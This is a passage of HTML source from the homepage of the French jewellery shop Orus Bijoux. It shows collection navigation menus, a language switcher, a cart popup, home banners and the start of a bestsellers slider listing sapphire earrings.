          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            ">
            <ul class="header-nav header-nav-main nav nav-left  nav-size-medium nav-spacing-xsmall nav-uppercase" >
              <li id="menu-item-76139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-76139 menu-item-design-default has-dropdown"><a href="https://orusbijoux.fr/collection-homme/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Homme<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-11862" class="menu-item-left menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11862 nav-dropdown-col"><a>Catégorie</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-11863" class="menu-item-hover menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11863 has-icon-left"><a href="https://orusbijoux.fr/catalogue/collection-homme/bagues/"><img src="https://orusbijoux.fr/wp-content/uploads/menu-bagues-homme-ete.jpg" />Bagues</a></li>
		<li id="menu-item-11864" class="menu-item-hover menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11864 has-icon-left"><a href="https://orusbijoux.fr/catalogue/collection-homme/bracelets-homme-en-argent/"><img src="https://orusbijoux.fr/wp-content/uploads/menu-bracelets-hommes.jpg" />Bracelets</a></li>
		<li id="menu-item-11865" class="menu-item-hover menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11865 has-icon-left"><a href="https://orusbijoux.fr/catalogue/collection-homme/chaines-colliers/"><img src="https://orusbijoux.fr/wp-content/uploads/menu-chaines-colliers-pendentifs.jpg" />Chaînes &amp; Colliers</a></li>
		<li id="menu-item-11866" class="menu-item-hover menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11866 has-icon-left"><a href="https://orusbijoux.fr/catalogue/collection-homme/pendentifs/"><img src="https://orusbijoux.fr/wp-content/uploads/menu-chaines-colliers-pendentifs.jpg" />Pendentifs</a></li>
	</ul>
</li>
	<li id="menu-item-61197" class="menu-item-left menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-61197 nav-dropdown-col"><a>Collection</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-62257" class="menu-item-hover menu-item menu-item-type-post_type menu-item-object-page menu-item-62257 has-icon-left"><a href="https://orusbijoux.fr/collection-rock-factory/"><img src="https://orusbijoux.fr/wp-content/uploads/menu-rock-factory.jpg" />Rock Factory</a></li>
		<li id="menu-item-62269" class="menu-item-hover menu-item menu-item-type-post_type menu-item-object-page menu-item-62269 has-icon-left"><a href="https://orusbijoux.fr/collection-royal-kindgom/"><img src="https://orusbijoux.fr/wp-content/uploads/menu-homme-royal-kingdom.jpg" />Royal Kindgom</a></li>
		<li id="menu-item-62270" class="menu-item-hover menu-item menu-item-type-post_type menu-item-object-page menu-item-62270 has-icon-left"><a href="https://orusbijoux.fr/collection-orus-mechanic/"><img src="https://orusbijoux.fr/wp-content/uploads/menu-homme-orusmechanic.jpg" />Orus Mechanic</a></li>
		<li id="menu-item-62268" class="menu-item-hover menu-item menu-item-type-post_type menu-item-object-page menu-item-62268 has-icon-left"><a href="https://orusbijoux.fr/collection-wild-nature/"><img src="https://orusbijoux.fr/wp-content/uploads/menu-chaines-colliers-pendentifs.jpg" />Wild Nature</a></li>
		<li id="menu-item-62267" class="menu-item-hover menu-item menu-item-type-post_type menu-item-object-page menu-item-62267 has-icon-left"><a href="https://orusbijoux.fr/collection-ethnic-chic/"><img src="https://orusbijoux.fr/wp-content/uploads/menu-homme-ethnicchic.jpg" />Ethnic Chic</a></li>
		<li id="menu-item-62265" class="menu-item-hover menu-item menu-item-type-post_type menu-item-object-page menu-item-62265 has-icon-left"><a href="https://orusbijoux.fr/collection-urban-style/"><img src="https://orusbijoux.fr/wp-content/uploads/menu-urban-style.jpg" />Urban Style</a></li>
		<li id="menu-item-62266" class="menu-item-hover menu-item menu-item-type-post_type menu-item-object-page menu-item-62266 has-icon-left"><a href="https://orusbijoux.fr/collection-american-spirit/"><img src="https://orusbijoux.fr/wp-content/uploads/menu-us-spirit.jpg" />American Spirit</a></li>
		<li id="menu-item-62271" class="menu-item-hover menu-item menu-item-type-post_type menu-item-object-page menu-item-62271 has-icon-left"><a href="https://orusbijoux.fr/collection-voyager-of-the-sea/"><img src="https://orusbijoux.fr/wp-content/uploads/menu-voyagerofthesea.jpg" />Voyager of the sea</a></li>
	</ul>
</li>
	<li id="menu-item-50181" class="image-column menu-item-right menu-item menu-item-type-custom menu-item-object-custom menu-item-50181"><a class="dropdown-image-column"><img width="180" height="480" src="https://orusbijoux.fr/wp-content/uploads/menu-hommes.jpg" title="Orus Bijoux Collection Hommes" alt="Orus Bijoux Collection Hommes"/></a></li>
</ul>
</li>
<li id="menu-item-62249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-62249 menu-item-design-default has-dropdown"><a href="https://orusbijoux.fr/collection-bijoux-femme/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Femme<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-11879" class="menu-item-left menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11879 nav-dropdown-col"><a>Catégorie</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-11875" class="menu-item-hover menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11875 has-icon-left"><a href="https://orusbijoux.fr/catalogue/collection-femme/bagues-collection-femme/"><img src="https://orusbijoux.fr/wp-content/uploads/deroulantbague.jpg" />Bagues</a></li>
		<li id="menu-item-11876" class="menu-item-hover menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11876 has-icon-left"><a href="https://orusbijoux.fr/catalogue/collection-femme/boucles-d-oreilles/"><img src="https://orusbijoux.fr/wp-content/uploads/boucles-2023-menu.jpg" />Boucles d&rsquo;Oreilles</a></li>
		<li id="menu-item-11877" class="menu-item-hover menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11877 has-icon-left"><a href="https://orusbijoux.fr/catalogue/collection-femme/bracelets-collection-femme/"><img src="https://orusbijoux.fr/wp-content/uploads/bracelets-2023-menu.jpg" />Bracelets</a></li>
		<li id="menu-item-11878" class="menu-item-hover menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11878 has-icon-left"><a href="https://orusbijoux.fr/catalogue/collection-femme/colliers/"><img src="https://orusbijoux.fr/wp-content/uploads/deroulant-collier.jpg" />Colliers</a></li>
		<li id="menu-item-52993" class="menu-item-hover menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52993 has-icon-left"><a href="https://orusbijoux.fr/catalogue/collection-femme/creoles/"><img src="https://orusbijoux.fr/wp-content/uploads/ban-creoles-head.jpg" />Créoles</a></li>
		<li id="menu-item-11892" class="menu-item-hover menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11892 has-icon-left"><a href="https://orusbijoux.fr/catalogue/outlet/collection-femme-outlet/"><img src="https://orusbijoux.fr/wp-content/uploads/menu-promotion-femme-2024.jpg" /><b>Promotions</b></a></li>
		<li id="menu-item-84597" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-84597"><a href="https://orusbijoux.fr/catalogue/outlet/collection-femme-outlet/bagues-collection-femme-outlet/">Bagues</a></li>
		<li id="menu-item-84598" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-84598"><a href="https://orusbijoux.fr/catalogue/outlet/collection-femme-outlet/boucles-d-oreilles-collection-femme-outlet/">Boucles d&rsquo;Oreilles</a></li>
		<li id="menu-item-84599" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-84599"><a href="https://orusbijoux.fr/catalogue/outlet/collection-femme-outlet/bracelets-collection-femme-outlet/">Bracelets</a></li>
		<li id="menu-item-84600" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-84600"><a href="https://orusbijoux.fr/catalogue/outlet/collection-femme-outlet/colliers-collection-femme-outlet/">Colliers</a></li>
	</ul>
</li>
	<li id="menu-item-11880" class="menu-item-left menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11880 nav-dropdown-col"><a>Collection</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-65635" class="menu-item-hover menu-item menu-item-type-custom menu-item-object-custom menu-item-65635 has-icon-left"><a href="https://orusbijoux.fr/collection-spiral"><img src="https://orusbijoux.fr/wp-content/uploads/menu-spiral.jpg" />Spiral</a></li>
		<li id="menu-item-65638" class="menu-item-hover menu-item menu-item-type-custom menu-item-object-custom menu-item-65638 has-icon-left"><a href="https://orusbijoux.fr/bijoux-femme-pierres-naturelles/"><img src="https://orusbijoux.fr/wp-content/uploads/collection-pierres-naturelles.jpg" />Pierres Naturelles</a></li>
		<li id="menu-item-86905" class="menu-item-hover menu-item menu-item-type-custom menu-item-object-custom menu-item-86905 has-icon-left"><a href="https://orusbijoux.fr/catalogue/collection-femme/pierres-precieuses/"><img src="https://orusbijoux.fr/wp-content/uploads/pp-2025.jpg" />Pierres Précieuses</a></li>
	</ul>
</li>
	<li id="menu-item-50219" class="image-column menu-item-right menu-item menu-item-type-custom menu-item-object-custom menu-item-50219"><a class="dropdown-image-column"><img width="180" height="480" src="https://orusbijoux.fr/wp-content/uploads/femme-cat-2022.jpg" title="Orus Bijoux Collection Femmes" alt="Orus Bijoux Collection Femmes"/></a></li>
</ul>
</li>
<li id="menu-item-69269" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-69269 menu-item-design-default has-dropdown"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Fantaisie<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-69270" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69270"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/bague/"><b>Bague</b></a></li>
	<li id="menu-item-69271" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69271"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/bague-argente/">Bague argenté</a></li>
	<li id="menu-item-69272" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69272"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/bague-doree-a-lor-fin/">Bague dorée à l&rsquo;or fin</a></li>
	<li id="menu-item-69279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69279"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/boucles-doreilles/"><b>Boucles d&rsquo;oreilles</b></a></li>
	<li id="menu-item-69273" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69273"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/boucles-doreilles-argente/">Boucles d&rsquo;oreilles argenté</a></li>
	<li id="menu-item-69274" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69274"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/boucles-doreilles-doree-a-lor-fin/">Boucles d&rsquo;oreilles dorée à l&rsquo;or fin</a></li>
	<li id="menu-item-69280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69280"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/bracelets/"><b>Bracelets</b></a></li>
	<li id="menu-item-69275" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69275"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/bracelet-argente/">Bracelet argenté</a></li>
	<li id="menu-item-69276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69276"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/bracelet-dore-a-lor-fin/">Bracelet doré à l&rsquo;or fin</a></li>
	<li id="menu-item-69281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69281"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/collier/"><b>Colliers</b></a></li>
	<li id="menu-item-69277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69277"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/collier-argente/">Collier argenté</a></li>
	<li id="menu-item-69278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69278"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/collier-dore-a-lor-fin/">Collier doré à l&rsquo;or fin</a></li>
</ul>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-size-medium nav-spacing-xsmall nav-uppercase">
              <li class="html custom html_nav_position_text_top"><!-- GTranslate: https://gtranslate.io/ -->
<a href="https://orusbijoux.fr" onclick="doGTranslate('fr|fr');return false;" title="French" class="glink nturl notranslate"><img src="//orusbijoux.fr/wp-content/plugins/gtranslate/flags/16/fr.png" height="16" width="16" alt="French" /></a><a href="https://en.orusbijoux.fr" onclick="doGTranslate('fr|en');return false;" title="English" class="glink nturl notranslate"><img src="//orusbijoux.fr/wp-content/plugins/gtranslate/flags/16/en.png" height="16" width="16" alt="English" /></a>

<script>
function doGTranslate(lang_pair) {if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(typeof ga=='function'){ga('send', 'event', 'GTranslate', lang, location.hostname+location.pathname+location.search);}var plang=location.hostname.split('.')[0];if(plang.length !=2 && plang.toLowerCase() != 'zh-cn' && plang.toLowerCase() != 'zh-tw' && plang != 'hmn' && plang != 'haw' && plang != 'ceb')plang='fr';location.href=location.protocol+'//'+(lang == 'fr' ? '' : lang+'.')+location.hostname.replace('www.', '').replace(RegExp('^' + plang + '[.]'), '')+gt_request_uri;}
</script></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" class="is-small" aria-label="Recherche" data-open="#search-lightbox" data-focus="input.search-field" role="button" aria-expanded="false" aria-haspopup="dialog" aria-controls="search-lightbox" data-flatsome-role-button><i class="icon-search" aria-hidden="true" style="font-size:16px;"></i></a>		
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative form-flat is-large"><form role="search" method="get" class="searchform" action="https://orusbijoux.fr/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Recherche pour :</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Recherche" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Recherche" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Envoyer">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="cart-item has-icon">
<div class="header-button">
<a href="https://orusbijoux.fr/panier/" class="header-cart-link nav-top-link icon primary button circle is-small off-canvas-toggle" title="Panier" aria-label="Voir le panier" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>


    <i class="icon-shopping-bag" aria-hidden="true" data-icon-label="0"></i>  </a>
</div>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Panier</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">Votre panier est vide.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://orusbijoux.fr/catalogue-orusbijoux/">
					Retour à la boutique				</a>
			</p>
				</div>


		  </div>
	  </div>
              </div>
  </div>

</li>

<li class="account-item has-icon">

	<a href="https://orusbijoux.fr/mon-compte/" class="nav-top-link nav-top-not-logged-in is-small is-small" title="Se connecter" aria-label="Se connecter">
		<i class="icon-user" aria-hidden="true"></i>	</a>




</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">
		<a href="https://orusbijoux.fr/panier/" class="header-cart-link nav-top-link icon primary button circle is-small off-canvas-toggle" title="Panier" aria-label="Voir le panier" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

  	<i class="icon-shopping-bag" aria-hidden="true" data-icon-label="0"></i>  </a>
</div>
</li>
            </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-sticky flex-has-center">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-spacing-xlarge nav-uppercase">
                    <li class="html custom html_nav_position_text"><div id="freeship"></div></li>                </ul>
            </div>
            
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-spacing-xlarge nav-uppercase">
                      <li class="html custom html_nav_position_text"><div id="freeship"></div></li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">


<div id="content" role="main" class="content-area">

		
			<div class="row row-collapse row-full-width align-middle align-center hommefemmehome hide-for-medium"  id="row-2000629379">

	<div id="col-2037022283" class="col small-12 large-12"  >
				<div class="col-inner" style="background-color:rgb(0, 0, 0);" >
			
	<div class="is-border"
		style="border-color:rgb(0, 0, 0);border-width:0px 0px 0 0px;">
	</div>
			

  <div class="banner has-hover" id="banner-523705595">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <img fetchpriority="high" decoding="async" width="1600" height="665" src="https://orusbijoux.fr/wp-content/uploads/slider-septembre-2025.jpg" class="bg attachment-original size-original" alt="Accueil 1" title="Accueil 1">                                    
	<div class="is-border"
		style="border-color:rgb(0, 0, 0);border-width:0px 4px 0px 0px;">
	</div>
                    </div>
		
        <div class="banner-layers container">
            <a class="fill" href="https://orusbijoux.fr/collection-bijoux-femme/"><div class="fill banner-link"></div></a>            
   <div id="text-box-721517923" class="text-box banner-layer x50 md-x50 lg-x50 y75 md-y75 lg-y75 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  
	<div id="text-1769649617" class="text">
		
<p class="uppercase" style="font-weight: 500;">FEMME</p>
		
<style>
#text-1769649617 {
  font-size: 3rem;
}
</style>
	</div>
	
<a href="https://orusbijoux.fr/collection-bijoux-femme/" class="button white is-larger" style="padding:0px 30px 0px 30px;">
		<span>VOIR LA COLLECTION</span>
	</a>

              </div>
           </div>
                            
<style>
#text-box-721517923 {
  width: 60%;
}
#text-box-721517923 .text-box-content {
  font-size: 100%;
}
</style>
    </div>
 
        </div>
      </div>

              <div class="height-fix is-invisible"><img decoding="async" width="1600" height="665" src="https://orusbijoux.fr/wp-content/uploads/slider-septembre-2025.jpg" class="attachment-original size-original" alt="Accueil 2" srcset="https://orusbijoux.fr/wp-content/uploads/slider-septembre-2025.jpg 1600w, https://orusbijoux.fr/wp-content/uploads/slider-septembre-2025-300x125.jpg 300w, https://orusbijoux.fr/wp-content/uploads/slider-septembre-2025-1024x426.jpg 1024w, https://orusbijoux.fr/wp-content/uploads/slider-septembre-2025-768x319.jpg 768w, https://orusbijoux.fr/wp-content/uploads/slider-septembre-2025-1536x638.jpg 1536w, https://orusbijoux.fr/wp-content/uploads/slider-septembre-2025-1000x416.jpg 1000w" sizes="(max-width: 1600px) 100vw, 1600px" title="Accueil 2"></div>
            
<style>
#banner-523705595 .banner-bg img {
  object-position: 47% 18%;
}
</style>
  </div>


		</div>
					</div>

	

<style>
#row-2000629379 > .col > .col-inner {
  background-color: #000000;
}
</style>
</div>
<div class="row row-collapse row-full-width align-middle align-center hommefemmehome show-for-medium"  id="row-1984728830">

	<div id="col-1732555542" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

  <div class="banner has-hover" id="banner-15890777">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <img decoding="async" width="2000" height="2000" src="https://orusbijoux.fr/wp-content/uploads/page-home-femme.jpg" class="bg attachment-original size-original" alt="Accueil 3" title="Accueil 3">                        <div class="overlay"></div>            
                    </div>
		
        <div class="banner-layers container">
            <a class="fill" href="https://orusbijoux.fr/catalogue/collection-femme/"><div class="fill banner-link"></div></a>            
   <div id="text-box-596973796" class="text-box banner-layer x50 md-x50 lg-x50 y85 md-y85 lg-y85 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  
	<div id="text-2494575099" class="text">
		
<h3>FEMME</h3>
		
<style>
#text-2494575099 {
  font-size: 1rem;
}
</style>
	</div>
	
<a href="https://orusbijoux.fr/collection-bijoux-femme/" class="button white is-small" style="padding:0px 30px 0px 30px;">
		<span>VOIR LA COLLECTION</span>
	</a>

              </div>
           </div>
                            
<style>
#text-box-596973796 {
  width: 60%;
}
#text-box-596973796 .text-box-content {
  font-size: 100%;
}
</style>
    </div>
 
        </div>
      </div>

              <div class="height-fix is-invisible"><img loading="lazy" decoding="async" width="2000" height="2000" src="https://orusbijoux.fr/wp-content/uploads/page-home-femme.jpg" class="attachment-original size-original" alt="Accueil 4" srcset="https://orusbijoux.fr/wp-content/uploads/page-home-femme.jpg 2000w, https://orusbijoux.fr/wp-content/uploads/page-home-femme-300x300.jpg 300w, https://orusbijoux.fr/wp-content/uploads/page-home-femme-1024x1024.jpg 1024w, https://orusbijoux.fr/wp-content/uploads/page-home-femme-150x150.jpg 150w, https://orusbijoux.fr/wp-content/uploads/page-home-femme-768x768.jpg 768w, https://orusbijoux.fr/wp-content/uploads/page-home-femme-1536x1536.jpg 1536w, https://orusbijoux.fr/wp-content/uploads/page-home-femme-1000x1000.jpg 1000w, https://orusbijoux.fr/wp-content/uploads/page-home-femme-100x100.jpg 100w, https://orusbijoux.fr/wp-content/uploads/page-home-femme-32x32.jpg 32w" sizes="auto, (max-width: 2000px) 100vw, 2000px" title="Accueil 4"></div>
            
<style>
#banner-15890777 .overlay {
  background-color: rgba(0, 0, 0, 0.017);
}
#banner-15890777 .banner-bg img {
  object-position: 47% 35%;
}
</style>
  </div>


		</div>
					</div>

	
</div>
	<div id="gap-1914254680" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1914254680 {
  padding-top: 50px;
}
</style>
	</div>
	
	<div id="text-3401761007" class="text">
		
<h1>Nos Meilleures Ventes</h1>
<p>Découvrez nos créations les plus demandées.<br />
		
<style>
#text-3401761007 {
  text-align: center;
}
</style>
	</div>
	
	<div id="gap-792542088" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-792542088 {
  padding-top: 50px;
}
</style>
	</div>
	
	
  
    <div class="row  equalize-box large-columns-5 medium-columns-3 small-columns-2 row-large row-full-width slider row-slider slider-nav-simple slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' >

  
	     <div class="product-small col has-hover product type-product post-86727 status-publish first instock product_cat-boucles-d-oreilles product_cat-collection-femme product_cat-pierres-precieuses has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://orusbijoux.fr/produit/boucles-d-oreilles-longues-argent-dore-pierres-precieuses-saphir/">
					<img loading="lazy" decoding="async" width="1000" height="1000" src="https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-longues-argent-dore-saphir-1000x1000.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Boucles d oreilles longues argent doré pierres précieuses saphir véritable" srcset="https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-longues-argent-dore-saphir-1000x1000.jpg 1000w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-longues-argent-dore-saphir-300x300.jpg 300w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-longues-argent-dore-saphir-1024x1024.jpg 1024w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-longues-argent-dore-saphir-150x150.jpg 150w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-longues-argent-dore-saphir-768x768.jpg 768w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-longues-argent-dore-saphir-1536x1536.jpg 1536w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-longues-argent-dore-saphir-100x100.jpg 100w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-longues-argent-dore-saphir-32x32.jpg 32w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-longues-argent-dore-saphir.jpg 2000w" sizes="auto, (max-width: 1000px) 100vw, 1000px" title="Accueil 5"><img loading="lazy" decoding="async" width="1000" height="1000" src="https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-longues-argent-dore-saphir-1-1000x1000.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Boucles d oreilles longues argent doré pierres précieuses saphir véritable" aria-hidden="true" srcset="https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-longues-argent-dore-saphir-1-1000x1000.jpg 1000w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-longues-argent-dore-saphir-1-300x300.jpg 300w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-longues-argent-dore-saphir-1-1024x1024.jpg 1024w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-longues-argent-dore-saphir-1-150x150.jpg 150w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-longues-argent-dore-saphir-1-768x768.jpg 768w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-longues-argent-dore-saphir-1-1536x1536.jpg 1536w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-longues-argent-dore-saphir-1-100x100.jpg 100w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-longues-argent-dore-saphir-1-32x32.jpg 32w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-longues-argent-dore-saphir-1.jpg 2000w" sizes="auto, (max-width: 1000px) 100vw, 1000px" title="Accueil 6">				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div id="itsnew onsale"><img decoding="async" src="https://orusbijoux.fr/wp-content/uploads/badgenew.png" height="12px" width="12px" class="badgenew" alt="Badge nouveauté" title="Accueil 7">NOUVEAUTÉ</div><div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://orusbijoux.fr/produit/boucles-d-oreilles-longues-argent-dore-pierres-precieuses-saphir/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Boucles d oreilles longues argent doré pierres précieuses saphir véritable</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>135,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div>		</div>
	</div>
